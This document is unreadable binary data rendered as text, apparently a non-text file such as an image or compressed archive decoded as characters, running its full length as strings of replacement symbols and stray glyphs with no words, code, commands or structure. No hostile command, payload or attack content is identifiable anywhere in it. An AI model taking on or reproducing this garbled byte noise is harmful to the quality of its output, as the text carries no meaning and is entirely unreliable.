��ُ�h��h��Y�������	8����$ȃ<ȃdȃ2��)��(�h���x��Jȁ>(�9(���ȁ��q�(��̘ x^�Y����bx�h����ឈ�)���J�����|�7x��b�5���,�E������щ]��� ���)�h育	�wSџ�鎣�yo��Ϛ��ܺ���:������"�,�����x�}�Cي�����e|��BۘB���9��2Ȑ���(���|� ����ϊ9����i����bx��Ɇ.����j��>�>��<"�
ʄ5�$m�$��2(��j�W\����>8���ώk��1�����Z�����(�[���[�8��8��:�<������2X��)�����Ƀ:ƌY��|�bx�:����.�̘"���ϐ��a�a�a(���8��1��8w؃:��S2�v�(����d���9��)��{��5�����a��Ș:؃2X���:�����?�?���'!֏��� �(�����X	舃j���h�8؃�=���_�U%K�K��2Ș:X��ވ�ĘU�ϋ��܆%��9�ϋ�?�!�y�������h��.؅�Xќ���^��j�j؄h��訃%��h��8ʊ�H�:�$��:���)��*��#�UȘ/(�b�b8uQ�ϊ���#�(���ϋɁ�w  ����9���j�ȹ���ك�Y�w3]��e�M�<(����IE�"�M�Qx�7x��	�8�h�����%���H�?H�x'�����Ɂ�����:%���,�K��:؃KX���X�2��9��\��VX�:(�9(�����[1��b(�Z8�X�[x����J�g�8(�$��?X�?�M�z^�)��+��M>���. �ۃ:X��[F�h��)�2X� ��$��2��9��9x�����b(�b��������j��a��j��Jw���Y�&؆j���?H�?X�x�������iȏ������߆%��8��:��7����D�:(���蘃2(�33�������ΰ�.��h��y�?X����(�%����ɏ�̘a7r���Z��	�1��2��KX����)��Y�ȅ$���Ow�b(�W��R��j��g����&���9���m��X�5X�5X�O � ��=�����, -���9��7x���'�*������JUAt����y�7x�7���wx�i��j(�%���}�5��$���; �Q� 8�J����N�a�=����ɁEH�@����$H��^�7x�7�������7�.8�`H?8���b�^�7��Q��ѩ�1�7�H�5��5��ᗁϘ�Ș��h�Ґ�\��) �S�4omv�*x��Ɂ،�`���&����e��7�E�����b���_��Y��k�(X����?H�(~�[�.ȁ��E���W�x��مHd�Q ���� X�E�.wx��-� (��,�fΘZ�jȘW���,�$���#�*�ό��h8����iX�iX��܀��*��h�h��ُ*Ș/�͊������=��,�*��*��*��.胎{�g��^�^h�c��$��?X������h���(���ϫ��X����ȘD��(������.��(X�5X����8�x�ȁJ�78�g��y�7x�78���>H�(�+�ώ�h���Ld�>����7���̘������5��$�����JȘ78��J�>w�>��>��������X<,�����+8�8�8�ȁ.�������h����>�>�>�>�>�J�J�����>�>�>�>�>�>�$�(8~�����X�]���Vؐ'������5�� �����骘$�$�����>8�>ȁ>�J�>�>�>�J�>�?�>X����\�����\�����υ�l�������h�郎��?��>��J��Ș>�>�>ȁ��J�����w���̘�،���Q������������������̘?(�?ȘJ�>��>�>�J��>��J�>������,�bn�����$lP�����2�i��\	�I�?�?���ό�J��J��J�J�>�����l������:�/��i��i���ڒX:������ĵ�����9��:���J��J��J��J��J8�q�.�]�Ɂ�ȥ�1�/��1��	��<�r�f���D����������������ߋ�,�(���w(�Q���<1��Ϧ͛z��������h�������ѹ����+�����ʁ^x�i�瘆iH#�5�<�}��Y�x���.�������ϥ���\���	�W���(�ix����Ϧ��Ș��h�ϲ���h�������������Z�Z�h8
��i��������i8��+������������,�=����h�>�>�.�h育��Oȁb����J؏���=�����|9����ώ[�h�@S�������w���}���������Ɂ	�x����XFSbV���L-1��������P�����ϋ)�k؃����ȁ8�8�8�(����Q���%�J��0U6��ό�=�育��<���������M��ϣ������Ɂ�����>(�J�����h�@(�����ό��=؃=؃k�����i� ˁ����(��(���瘆(������W(�����,��f��������=؃k؃=X���ώ���ϊ��ix�i������w����ϊɁ�(�E���l�먍��������k؃=������Z��b�ጊ��.(e���!&e?�ٌ��*��+��+��+��+������Ș�ό���H�����̘k؃=��=�V��h�J肊Ɂ.�h����z( hX�?���>����E��>� ��x�E�� ����JȁR6��X1�
�J(b.��Ls�b۱�|���h�[t�e%1_�Vz���=�X��Z�dh{a�*� 팃)�T|� ��z�����
˫����q����Ԉ���������w�1���8(H����@MG�̃�:C,͊�����HI���Ȳ��Jϒ��q���@�aY/n��b�J��G	�dp�<`I*���Rfh9/���)��N��|���E�
	ю���t������r/�	��X=ۯI�b"�ڟ$�.���dBP�%ء���1z��%��}��?�,�~$S������}���|��R'n�[��<��*c��� yk@M�ZD]�+�Ȼ�vkiZ�>�cYH^��w�:!x9��r>�[���W��2<�KWI7�c�T>k긫�M����߹�DˊM����}��"�����Ά���ݨ�%/V�fu�2u)���q�W�ڝZ�w��(����	
t����]@�6dXM��������H���=���	�(��e!O��m*�r���A��`��M�T��!�������ao��"�Z�We��ͳ?�Ƌ�� ������a+�	�n��D$��(R��!0o�z���.���8Nw���#%�J��!�;5_�x��$�|�^�- ����r/� N}�%�D��� �p+�r�;Ё�`(K�.�&h=�.�xM�8���n�3����r�򀙍̣%@��kD�l��"�$xR�cL��[��A_����9�6�q�쳓��8=�;Ը@����i��{��XS��m��؂P��m�@<F�-��ֲ:!p	N�������D��^��}�:-���W�^��(���![��ɲ�@3��iwĩ����=R�F.@͓����.�ɥ���Xc%���ߟ�6u0D9Mz���5@��8�T]�;�ԉ�N�}��+�KyA�z�H�S 1�}4>��-�YoA��!yiS�0�~3/-8�v2��2V!d^z�{</k����l�",�8K�tl�}Q��\ �W���#����
��1���\$�=��f��p����HG�o�>I'��S��r|�����a�ϟ�N� H�@�]e&��a�#>�Ce��J�lBm�~#�d1��wNh'k���9��	x��g� 	
b��3������8@":����4Ӄ�@>	`H������X��ijL��%&N���l����鄛��Z�	x����F�>�����I{�y�8-R�٢6�����`����Sr�����<�!p���͸�4��QKY�����A�AҊÎ�@�����z���Än�MaP������̔��A%�.�Qp����������6�nJ�i)Uf��tk�1z��z��#Y�w�wBv�/��+�>AE�R����ɆB�(���L��̭B�(�	��i��i�G��Ɂ!��$�ڞ���4Ȩ�<ѣB���l���]�&s�܂�{ޣ�A����.#G�MJ��{ ۜL���LwY��I���F�J'�X�*��Y�:[#o	�d��X����U�#�0ڒx��ȡ�<��8m�SцD�Aϲ�#��o2��X�:[ʟܚ��c/�������y� x��q�R)�G ��V���p"�_��!b�����ʷw�X���C�2�A>	��ȅ�KU!����(��:��'Lf�*�y�;U� �0Y9��9�}���
�Ð�Ɍ�Զ-M	��?:Rr���,c<\���߈Rº��*��,��k�V��2����a�,̀����ϝ��C��|�:虂����Y���]�鉟H�.�ꪩǨ%����Q"� ��ѥ�f���4Ғ����䨁S�=}7�՚��{g�U.W��{7j��%$F�fP=���A<*+ �w�]����=j��J{�8\�ˊz�D���4V��Uz�5$])��DR=Q	�D����؃��Y��x����-~8MSk�趪�	�0�S�z!O��e�a>�<�)+��!n�ٛ�ߊ�f�-yn�}��Yڱ�h����.��7n��ă��Q\���v�+Ba��qT�
h&!�2�j�J6�g���CV�Xa�>F��X�1��Dk�R�� )�n�G(��]z0�]�N�����?X1�cV��.ָy�=�Aw�Q�nB�
���L��-Z��l�|��rԨ��KIe)���榝�^)��3�ϮЉ�)����,�����!m0J���I)�����
[<˸#��/W&�d�b�W�_j� Y�)�G�ȝh��\6���B��0����!R�Bi�O��Ǩ�-�^�Rb?�"Yy���X��(��Ĉx��H\H�P7=��	��xӗ�E+��
�C�9k���~1z��oB��/���SL��[�f�;��^{�R���w�,�s� ��K�7󊀖� �?����?zO����Ј��`D��?��˝�~���6^��ߌN<�?�D؈�H��K�o������ݥ���`I�eݖ���Y���/�`|�t�Ռ�x���@�����-��jg��!��i� �}��N)Ӓ��	��:����Yx�_������
�����~�d��v�BO�V���zބ�������S/����]��-y�=���<�.,�� �����0�O�(�ο�^
&w��{ꉀ��� �����Y�̐O]�Ј����L򵫟�ˉ<	8ެH喾����x��x����(0
r���o�|)������O��)@ _�h��
��M��8��8����}��k�;������y_��/ի�8l�>��.�����k�t�Yj�����)� Y �S�_P�lJ˫����^ʀ�S��ۂ��� ���hN 1`�A������w��Y��x��(�(��X:	���f=�w��F9N��z���؅��(ڀ4� ���Gp��߷fl��g0�|��D*��Hv*h�8��:�G��g~ݢY*���0:�Qɉ�Ȃ����N�0�Aj��q���� �����o�3΋���`���b/�o������h�(P� ��a�XZ������.��.��(����a��=�c^�|��I�?�Q���Z�x��@�ш�ԥ(,��ʿ����x0���+�mj�HΒ����wx@�K�ɘ�Q����Y����>������#^�|o����i�� ����E��S�(���>>��l���F��Lp�����8�4�m� ���1����!���(kI����6X�P�����a�8[���
��)� ����H�I�U���_��q����Q*��+�!�И*���=t��8?���Z�_�*�x���i��\śꦵ�*��Jј��<�L��@�O��� w�r��h��� ����"���p����р�ː�����q���l.!A������K��!��)��"�5��m��������!Z��ܞЍ�.:�"��]����#�����~%WR�F���
`܂O�6�Ј����_�lm�L)+:��u�)[�81ې��"�v
#Rb�H�����@�I��\��X�L �ދ�%+RrցQ�N"'DR$��)�z�Z2���/���H�w!8]b�!� g ʋ��z�ۜ���Ӝ7q��C���@��s��"L��Y^��.�_,:��� %^R ����"��1��9����=�Y�r%�8�{ӵ����;K���1N����ѳ叢�����;�>��8a�8�����ؼ����I+�����;�(��聧�1��8P9dI���o�`�.��y,33H��8��O�s"�����1������<pz4��&�S���""8�S 2��"�S�;w3�9��5�#&�$��J)�n>�;�\4Ϟ�)�|�����	@x=6��"�"!A�Ds�ѻ����i:� ?�B<��]�16�������fk0����9����J��<��4��������5�.I��:�:ǉ������"���4�H�x�ؓ ��b�{0�4$ݳ�p�+�,�>�$:Ѧ���(d\3?A�R9®�0���&�s�m �t֨耯HpM<��c0��>B�%a'�-��w�4��l
�KI��(�ې��������DK�͍3�/���L�2<�"�:#ә��8�� ��߳+M!0��Ɗ��!�ފj�����x��ʞm_N=��Ob��0o�B�sB��_��k0�Z��p2Yޣd]����M؞!��>Ę����T��+�M��>A)��������AR���E!�B��KS���/����J�������4&1X�O��t�}������i]d�Hx��������3������uw�%��X��KsL���!�%+��ưY��@�{ႄ��z��I�X��3�I_ٌ��,)���X����z�k��5�	_A*�R�[��څC��֚�uFJ}��O�ɡ�WY��Es1�bʊ����#%�^Ɯ�<6�-?�T�����^�x�,�O�%QQ������	�WTE��/f%눳*e��a��<�#3����\����hѴX�ي��
^��D�(�#�K��/n�6A�X�U+!Dq'V��R��[cJ�w%[�h��(�g~܋H��!O�Ĥ��*M��'vN_�k�VE<�)�'ɀý���I;�ƨU�̡R]u5攸�M��@�s=��6��C�@����T�\�",��
EQ��P(�Wd�X�Ê���
�x�;Ř���x�w��롸��/<!䚭�AW�{�mO����5�
��(H�H�^��Ip����f�C�э����զ�Ōu��,���Qa���O9�.:o��VA�ə�F�Px�3��֘7ɽ��wJAT�1,��+�I��۟�yX����لEh�_祵V��B]z���$�l��H��<����TS���]([�(��<��U_����dMop�̃��ɛ�V�j&�X��AMG�s��B��䥩�>e��Kopx�!hP���ߘmm�;~���?Aj�=T�#n�<.���(�O�VZŘ�E���"����	�Bi�Th��.���&���XW<j�f�؎n��"���c�o��-`�� �<��*B�V]q��H"R��wuh�9���x��Sö�#�ZnI�y!8��������0]݁@ЄOt&���2|V7q���H���!���w��k���
�ƥ����Q�g���*�f!D�(�#�:2_�������Vy|���E}.�)_#I����p]��y�L�s�㄃y&p��������8����X�]=}�Y[�� �Yj�B7��Z����^l���9��7P��g�#Y=�
;�4;�(�7r��.�}s���WU_���d�i@wGX�3n=Qb�l/<i�v������x5Kz��b�^�A/1J���}�F��:�Bj�7�"T-�)8IF�S��]ä'�M���za��(�F��9�r�r���g�g2�]���}�Z)�N�[MҪ<�g�a7�_ócv�s�ȇC(�1�Y<�������x�gFgG��K�� �iI�1g*l��Gȯ� ��������?Z/�(8Kd*lȀ+���F��-�W�W'_�BA%�c"L��yr/"�/w�i*ӊ���JW�@Ld�u�������X�+ӻڈ0V� gx��'�x���[?�}3�Wr]�U��s/b ���j�gI�� [-���{cMkbO���1'֦�v>H���tw�Y��� �)M�,�,Hc�9@ߍ"��d͢�⫚�֎ �I��k9����4WB~��x]uޅHg3�Z�5Ac�w]�@&.�"���J�B��=>vl4�:y�^ER���a$����>�S�7Y�x�z�*ŭZc�Ij\��ԭT����w10��g��|@8������Z����u߿���5\'`LfW\����r��!�ʸ\5���&C~�NOZ��U1����þ�<޹������h�۸�؅�����K=-o�"�a�ms=��q���W5\��d�8�|'�f+�^ʕw���C�P�Z��VGZ�&����Ӣ���/2���}FFm2�2����q�MS�N�qbk1����[e�9�}�I�#BSQ�'/�$ii!9�!� B&)A:�z1�G|LwΆ��l��'M�?���n$R(c�~��$����?�C���~���/2�������&4�CSv˴�op��味���p�#	Z�K���y�Z�Z�"�� J�J/]s2� b�ǉ�Þ'8A�9����:�)�`�\���Dg��ɘ�E�����D�"�_|v*�٘�K��:� gK�E����Z���\=��b��FR�ȈH��5������-ŗ��)5o3H)ᙵ��":��}�ciS>*�g��w�O�LL� $�'y��vM���l���]JYU2%=p��'�Tҹٺ?��$u$�7�Ѭ:8-z�/2'��	�D_��΋��\����Y�s��ٜ�!��/I+T�FRȆ��N��  0��uY'j�%{�E��7��"<'�ɫYs�ۢ��6u`MR��ڨ��{P�3-���~`����6J w8�BJΦE[a\et��<�ռI��	��X~���.gC&C1-g=-�B��~�7g�c���ǔ�Y�Y������w���lp3"�OR��:���$�~��x�b* ��Ae/J�2�7Z!����3&�ֵ#;�1U�t��Ng^WZO�m������/�gJ��w]혒u�"u����.Zl�ȩ�?��J��.��J肎��>��>��J�.��J��J��.��.��J�J�Mx�_�\ς0�H밁\f��Yg�)Me�C����t&:�Pʎ�;�ќ�J��.��.��J�J����胖��ȁȘJ��J��Jx#3-zr�b�7b����wH i�Q����/�L՘J��J��.��J��.��Jȁ�Ɂ>ȁީ�J��J�J�J��J؄�Z�ޘ.�>�/�9��K���qM;ahH�v?�0��莾�t�d�Q��J��J��J��J��.��J����>��ȁ>ȁ�ɁȁJȁJȁJȁ��J���`�jP��邷(w���$F�<���<g��	7ؘ����邎Ɂȁ���.��J��J�J肍6#N��H�+H�lȁ���!����?���w��Ƀ.hS����O�R��78Z��?��J��J��J�����>h�Ԩ��������"�m��y��M�����:������'�2(�:h����9�z��#��J���ˁJ�>8�ɁJȁJ��.(��Ł�������Ɂ�y��(����a��iy�I��1���5ȃ<ȃ<��:h�u|��y�Ah��m�J�ȁh��ɁJȁ��s�O����iȏ.ȘaȘ[��j��J����?Ș.X�?���h�$��ީ����2�w��h؀ j��胖o����H��h��9��ɏh��b�����z��jx�J��,���e����*�h��9��Kh�����/�7h���So��O����[����j��Ɂ����M�Ʌ6���H��Ɂ��R��5h��Ɂh���Ș�� D9�FF�n����/��_؅���j��h��Dyy.�������2h�:��X���.x���^�Wȁ>��>���B��Eh������9�P�jh��نD���\G�2(�KwH�9��VH�2���o����Ϙ[h��Ϙ?x*K��肊���x�i��a�j��jh�?h�>h�7�Y0��$��l$��2��7ؘNx�p�KX�KX��������J��>��(H9hh������(c��O�����Y�Ԙ�X_�G*��Y��������o����>�' ���ȘE(��H�����Y8�P�j�M��f� ��lx�X�2�F���)�N��9ۈ̹��م�)�/�j(�j&��o���Ԅy�����9��w;��Șa����H���K3��l��i$|�9���	(N�K�Q��78���8�?���$��?H�5�`̘�XdE肍9�����肎)/�A�j�� ȃ���NX�:(�9�e���[�2��2��Y��1�b��9�8�W��/�?H�?��$�=�y���.(��O�W��C�ahس�?��8�%(�H��:(�K�.���K�9(�9(����'�(fXW��b��*��b��j��j��j��Qh��Y�$X�?X��w�H�/����\����=��=(�H��ߋ��2��?��֘b(�kȘj�cؘH�5��5X�ٳ�����x���.(��xȩ��n(�a��ir�Eؘ:��:���y� M�6�ǠO�$�����#ȫ��Ď����Q��g����H�$�Ql��	���(���ُb8���xɘb��^8�d����H�Y�茦v��m�wI��\Y��B�V)��9�7x�ȁ?(����x�$X�?X�5�/b��.X�(���ɁwX�;��9�h�g���N� �F���H��F�=��ǌ7H�Y�� 8�V؀M(o�Y�Q(�Z� ��b��i�����9�?X�$��5x*r鋩� hp0�x�����ɬvgz�dO�h�����Y>�d��?�ș�9�hH��'o��bȘ_�jh��O��� 82��h�W؅W؅Wx�Wx�W؅W؅Wh�Wh�]h�E������Ɂ ��� �hH����믄i����o����5(&`l��T�H���wȘiX�X��?����Di��i���8�EȘ.���h�h�D��^�^�YȘ$��;e��*-�)��(��	�b���(�bX��O�x�Qژ���h�7����5X�$��$x�7x�7x�7x�78�7ȁ8�h��9�7x�7ȁ���5�,���*���h��Ɂ���f������h��5��>�>�>�>�>�>�>�7h���>�?�$���B���
P������֖o����+w����	� 8��$wh�J��h�����D�FF
�)��8�xI��+�h��y��ʁ��h�J��$H�?H�>h�>��J胖ϘJ胖o��9�7��Eh�Xv��ߢ�c��������J��>h��O�?h��?&Eh��~��������*�̹�Jh��o��k��� Eh��ɂ f��9c?O�+h��9���j�����>���o����<k�"�E8��ʁ*��i��iX��a��h��/A���ȸ��o��O����邂�l��Ɂ�w)�8(7��a���a�_��Y���jh��o��k�/���(�ih��)첀��|Y��h��ϘUh��o��كk����Q����i؏i��x߸����ؘh��h�����yx�gx��o���'�O��(������.(��VB�f���h�<˘gh��o����=X�OA�^��^H��h�Ԩ��X���@h����h�D���o���=��D�h�h肎��h���؏7��!m��)�R����Ewh��M�yh��/�kȳD�"����ɬ�)���(����h��	O背��Jh��O�h���=���H�8�ȁ�Ɂ��+"���dv�`���QL��Y���o���kؘOјQh���D���h��O���Nh���(�Oe�o��O�=؃=؃=؃P�n��id�h�Q��h��/�.�"h�"o��o����=��=���E�Qh��؂N�瘆ih��O�Jx���?h����{i��o��ك)y;E����Z��Z�ZY�Z�Xi���E�z��*��+��+��+��+��+����ȘEh��9(Do��O�=؃k؃k�'��h����.ȁJ�H�6�U#�^���D����ȁ.��.�� ��.� �hȘ �h��$8�EƁh���h(�l��y�i��	�g�\=*����q.c�wւvI���V��y����@J��a�������5o��2?����q����ֈ���������w����lMCH���r� $i�	�����J ��uᩪ	 
��ĠP9,��)��� ��\J����i�;M
�r��xY+��r)@x[/�Q��,;��#��@�� d��% |�P���`���l����R�� *���Ex�񮙔�x:%��� �� .�+(� mCM�3�^dM�����^�j�]�:�B_��~h�{�)�~q33�(�����k[�C��ր;��X��F�2�[�O��l��zm��w�=����?�yKߜ��P�pǧw�7�|a������Q��K���/��F�.���q���P����)>�Ϭ���8ՙ_��͍
�	�*[�xX�C�=��u)~ߑ�ͮ�>(�]�ЕQp���˛�a��������x��a��֑���x��C��E��᳖�O�=���iF����	��!���PX�ǆ���}]��&]��R]Z�9�n�r��餒�������q�̓�,���[�q���wT�T�K.�:���ʢJ�����ɲ�J�ڵ���ێ R	\�����o�	E��D��!���`&nc���nO4��#�I�.Wꋆ��+�� <]��
��#�VBR�(2���.�'��I��E!緕�)��?�.�� O8H�I&�C�8v�L�T ���T�"�4ʟl--��������?)� ����WHD,IzI�j#����p$ϵ_�,����W�눼\��H������Vi�w���]��])Z~jS�{U>G����a?��G��8��\:0*�}�䥰i��3���AO����ɴ9G;�9��|S���?#W)��<6��~� ����H�p"�� c�I�zx?}�e1���p��d3��d�Y�N�v��Dn�:��ē�|	�4�i)�]XZ��@��8	�\E����q���g���B��@<iy��+��������|"�{�����Ŵ�H��(��؃q\̱���9��;h���g	�PW]w<�=��G��!�~-q�B��a
S2o5+]����(wl��܂��iӐqm=k,&�
�Z|${�0��T3Ü��O�\8����Ќ
�Ν���Z�^����ᅡG�]�j/Qx@�%�y|[��l���ċs��(ĉ�+�c�ߣGe���RV~��!YQ\��|�|u5����E0>�����҂�O����@��Q��q���i���5���)�?�͠h�Pi��b & ����U�K��[��<@��w��������o$]����L���0�b��|ːF�I�u-�lف�C?���r$��.h�/|��w�mg�=�#���U��A�I鎈 ɬ�0��������QN�O	Z�¨����R��-�*�%��������L��h��lZ֩ܘ��JP����^�ĕ]�$��ikܘ$�)➆�#���@c�d,%��k䈘���^�����ٟ -��ވ�J�	���ۖM�ϣK�GɌ������{� jg��K�,۠w�>��h�S���D�.�ӊ�� z�*E#��|�_�C�hzʺ%5����`+�1�m���6Ħ��M��]3�i�!)٦�̠��1&�ytW�#�&����Ή?��l�K�.,�]�3ԗ��6��{�LMr��)����� 7��D[JǄ2&�r��=Êvታ q��P ��K��Q{:���Lx�1+Z���<50�xl�΄���k~�� ��+�ہ�k��Љ->p%���w?m�a�����j-����fs6K��C.������4J.���h��,��9l}�����n�7xKDS>�ۙK#�a�|���Z	&� �9���aX�m����`M0���>�J�aQ�R:���TU��&����������T�J�.u�t0�c�|����^֠��������ފ;z`�0��}��	T��;�!G��t<,i��ɾ�)��"
P&J�:�c��0����(��r��p�2��ky�
�1���^��Vcw�A��|��j,��@����_��\�
����"_�%��Ψ���ԁ�?)�Y��¸��6��'}ͦ��+�4��?q�)�1(�8cg�pH���������=�:�c�cDDa��ߐ3�;��di�I{x�m�C0�+-�3����Y��8��Ζ��a���]�(d�<�a�9^�E}�5�ꁅ�x
B�]���TJ�RqJ�w��f��U�"Z-� �7���+eX׳�:x,k̯��舥�R���w@�3q���T� Ȑ�
s��+Ohj8�p����^� ������ӊ>����͘�P��o>���]�&��]���_��.��Y(�/��v�Ynѩ���^��Y�x����䇫�^�Ɗ�~��� �[�И����*������j��I�Eـ��ۿ�����H���3�~��@h��*�§�����K�����[����.����zޘ�[��`�c���k�ˤ���j�p�l��u/�ߠ�_�>ڱ�w}��`�>���n㮝��ȯfY��(	@�)���Ќ�X�����BL���T��(}��H���@�
��"��:���L���o��J���o�;h������(�������8��,�����Ư�1�?��a��=O����O��X������|��LV	���]و!*�����\��0'�"J�ΐ�'ȉ����o	��b�c��f*�� ���������-�i��X���=߂�}��i���ȱwȂ�l�a0���ط�AM�"�%��dʓĠ�c�\ ���
rݜ�	��4}��h��؀�h�A�8����Wp�̿��H��T��O�wM������aA����H.��{�|{�~���;�P��0�������!�
蹆��/�X�} :����>ކ���x �<����:��@݋����Y�=<ν�C������m�@Ћ��^O��I�����E���:! �N��o�߹w��
`b`�rI��������}�r���� e����:�0~��!� ��\���Z��+�ܢ����Ø(�Q%k����H1��_�Ͻ���$!�����)���w�(l�ǽ��i��Z*rˊl9�}���y��+��d��J�5��ɾ�^�����駯��9 Y�<*���)l?����i���8��-��J�m;�B�=�,���4�������"�|�����2�����/�
�w���)"�.l��H(k �9.8���᥀x�B5��8	ܿ�
�m�/��/;��N�ɞ*�m���:iꝽ���j��"�����(�G���Z!�(�)ڠ�C	��SYa$�<[��*���%����<�4�$"*��"Ց$�߮���G����:}�X�%ג.�,����#I��xL+=�Ԥ�%�H��x�L?�e��X�1�,��2�$�(ۿy�N$t��s	/�r�[�+M�����
�����Ϩw��L@"���S"�������~&�
����9/.�o�/k��s���h%�3���ш��?�����#�
��|=����88	�/񈪮9�?:WM<+���+�a<	$qҔ����=�c�ݓ��������#���i�����⫂3�Ә,���  ����?U�"�� `9��>?و�õ�)�@����ݳ00�<0c93-���	��ɚ�9Ȯ1E~��3��X�'�?Y'*�^��N����Ε�ʊ�|�w/��381�H�ˋ���i0�X�����I�h³�S;㍂ ��X/��,+c*�ҋ	F2�	����,ʩ"��/n-��H\��&�?�X:��X��1Ӓ�"@��oo
و�dɼ�]!�1c1���M�O��
��$��-x�3=�0��6�0�j{ǚ}� h�j�	��XiӚ.�����>�����:��7���5������/�/����{����1)���m�c��/6M8�/��{���>l{+�4�T��w���?�ыs@��$_@��5�N������չ�O�4�=S;����-˃�4����7
�#-����@<ӊ�@J�S�A����؈���ؐ� A�H5���Ta���7'���"C��ێ��r0�T؋�=>5�� �-���ƨ�!��,��1�DYC��y�(@q��:]�!�/�XA`9�N��i��٨��:�OA�0�O����F��N3���S*�*�-/��#�MB��E^4�)�ȱG�眔�TH��w$[~��i��x��:' �[zoĬ��&g�[��*�����B�H1���$T/����Jlɪ�	F
���u7�7�\�Jk��見e^�|Ȅ��^N�)���k.���ˀ��r��ߕ�Q$�������C���{���C��h��IĄ�,��,�n	�|��=T�������x����jIY��q���%6�I��=3]B\���F�L,�D~���Y]Ls���-ߴ+�5�`
�R�(�%�:�a�\w��F���i?Eҥ���$ #�6���Ph8���Z�J����ET2�b�QPÈ���`Oc\�I>�]���>�^���e��H��hR}�.
�/o��E�5|.�jly���O/���nj��$f����u�8s0o�h�AE2y�G�sV����r�z*��� j���!����#i�[�
ȑ��j�)�9CֲP]2j!H�.O]��5��ȔH[���d<DsV�ؘ���Ǹ_��y�P!j���_�Ʊy�̨|�w^iNL+K.6h6WA8����/c�)���� @���;����Q!A��m�oى���x'��%�������~- 1�'��X��9UWU�%^�j<��j"���*�X�8�^a��
&d�����i�ự�Db���T�Ȍ&e��QR����8D1���N'���͊=�m*�H��"B�Ӷa���[�DD�C�6�C���ٴ>�2���o+tF�3~(`��fv���Q���QS-n���q�)K�x�M�菋w�xo���Q�8�;�u��1kGue�����6�ݮ3HZ���w�!����Cw}�J#)��*�<ϕ�j1�R<�ԚH("*b�&>�m�&eSz��#>���)���K]�$�^���Ҋ �*���*��="nS�el�9��h�o�65�Dd��Dn�K��UjRhԧii�5��G�5CV%/�.,�ۧE�q�K�7�Mm�wȇ�oF-��a��h s�/OnM;1�Rh���eq��((���W$��q�*/�F�;��d}w�sk�s$ո��UJ���j`�x��kL\�ct��(� ��9ya+61Ϲ�>P%3��SgV污�<��si5�"����a�^G�X͠O��t"Ċo��)ӘK)Ɇx�'�-S�e��p�#�o�Y`�3ߣ(���+�17*VgB5e��/�P<�U���?�C^���w`�3g�)�GrV��Jq���.U1Q��K�ѸR ���5g_`~�Dn��yM�OZ�"e�7	�׊F�8g�!G0Qw�V'φ�-�[w�$]�e��D������,�1c�B�B��(�t)��3�7��G��8��
��eLNQ_�C~�һ�B���vi�TF<\k�hx��ti;�R�����2|'��q�l�e��O�)�ҫ�I�Z��r��|�m�C�bk�H@�A�)g{Q�%������(�U}�޲�xg��M�r�3�LaVR%%���+L�{�1�=T�ix�ؘ�.�#'����49���M�a3��4�)���1�;3C�#G��l[Ѹһ�w��o4w���}v��e@R\T��V)�6:.И�N�)ل��N��%I�7�RF�� �M�jWUo&�[���Y�Cs��W�y��N��nW��8k�)�A9ǡ9>���Z�~r�~�盐M</߸�A2_M਼���a{�C���rݚ�����HO[�!��z���4y"R|���X�$@��&��+�\z���j"�.��VT�ʈ�D��x ��i��H�Ǡ��;�d�>�+��j� V��c˵��A2_͵�*�fhP�w��+���A�o�|���I��)�r)� ]�!�0��z"]U!V<�zIS�R��'e�)�����b����ZK�	S���"����%-�(?��9����V=�d�o5�1>93N�j�^ܑ�R0K�����|3%`T#1�bg��1�+{�1�?�+�I�?XсH١Ac4�E�L�X!��|��k��nI��80®���D��.{Y�H2��r��l�n��H03W 1�o��)5��!�`#�:r��w�zb5)�Y.��1nWϹ�w�Ղ)�ҵ�?Cnw�Z�L4V	��`�v[Q�̿�U����܆,>b�v��yق'��x	�����Ȏ�O\sZ��'2��?2�k��~PMPg�0�߾ԽObĲ��.�(�+w��~}�*�,x�O��N��q�E�_�@��P��t
>��g\��+����㍩�)ل)� ����p�}�t%	�ͮ~��G��n�<n<g8�;ѷh�#��`/O2�ּ�w��I�"��wy���B�N�~�w#�.�D.��۷�؂�~�՗ck���ҥa��Ղ��Z�W����ĕ8���3���</1��_-F?#����o%�`���e�M�a̬��b`#�6��"m)���3nib;�y��:"�����kP�)ڤ�>�$N�-��k9|0|p)x#5�-�.,33���CJ��8����_p"���(��?��J�J��>����J��J��J��J��J��J��.x���w���Ew��xu7�dw=�|�;�e����۶�"��I4T��J��.��.��J��.��ȁ�x�7ȁ7ȁ�ɁJȁ.��J��.��J��J�,����I�x���؉�,c��Q����u�B����F��q�������J��J��J��J�J��-l�>ȁ>H���J��J�J��J��l�I9Q�ȁ8� �ǁ�8�ȁ.�`�K��A.��ߢ#^��>�����<�g��܀)لh8����J�.��J�-������肍��.��Jw��J��J���R���*��tʁ.8�����ԍ	�<�´K�-���Օ x�ȅ�ӄt��.��-���J�J�����J��J�2M�����܅�����?��h���p�&����2(�:(�t:�����?��J��?��J����-�r�Иx�-�-�a�®a�,�}bcN�ȃ:x�2��:(�2���m�(����;x�?��?��J����ȁ>ȁ-����J�J��J��J������l��h�������-<�q�ϴ�w��9����:X�1�?��?H�Jؘ�J�-́ȁ.��ȁ.��C�� ��肞i����b������j��h�a��5��8��<��ڲh����H�tJ�tz��2��"����J��-�������-���b��hȏ��qo�_�t:�f����:(�$X��*�֨�)����-��-��߉���-l�"ؘ�؇ ��b��+Z��h�#{�X��]c��-|�Ix�1(�Z��y�G��-��-�C�-,9t*�wؘnؘaȆX���j��$�Z��.xbM�j�H��+j��:��7�\:85��-��-�0�����\� ��W�������[��j�����8X�8����o��B�\(�,���I���R�UH�/��>��-����"�-ܘ ؘx�����a�a�aؘ&X��ИjؘHX�Jp�� �H�5����`�9��Ƀ$�e�	�X��L�-��-|�5�/E�邁y�-���ȁc���X�mX��	� x�JϘ��\w����`z.�9���)�:X�\8.f�K��-��-��0�+x��)��|���� �WX����j�j(>�����KX�:؃�_T�H��A2���������Y�K��K��^�/(�b�-��-|�'A����8�<���x��8O)טj�Hݱ�5��:ؘh�(�H�\ך�ZÍ�2��9��2H[��K��K��5�Wx�7��-�����y�EH�x�.��.(���U��a��~q�h�hXB>ی$xi+o��,����5ؘb��-w��f� uc��؏��.(�-�"���ŭY�������?��j����1?K'u�:ؘ����18�,�Z�0�j��j��-���c�ؘ瘨�8�-܏L7�����8�%��=�����X�2�	|�2ؘ��`��-��j��-��0����������֘�����a�a(0T�� �8��:��-�\H�:(H�[�Lz�ˈ��k���م(�Z��ix�Z��-���ј.��ُ�y�tڇ�����.��[��c8�|w���(9�X��y�f������	fM��x�+J�`�=��-�7x�x��g�i�-��1p.� 8� Hl`P�x�h�1�Ɂh�B���E�x�����	��zG�x�7x�zi �8��$x�7H��